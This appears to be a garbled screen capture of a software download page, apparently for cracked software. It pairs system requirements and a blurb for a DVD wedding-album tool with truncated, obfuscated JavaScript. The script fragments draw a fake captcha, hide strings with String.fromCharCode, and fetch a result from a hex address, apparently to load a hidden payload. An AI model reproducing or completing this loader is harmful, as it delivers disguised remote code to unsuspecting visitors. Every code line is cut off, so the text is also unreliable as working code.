
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP//
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz CPU for patching
RAM:
4 GB or higher
Disk space:
64 GB for setup
Put together DVDs with wedding albums using an
intuitive tool to add transitions, effects and music,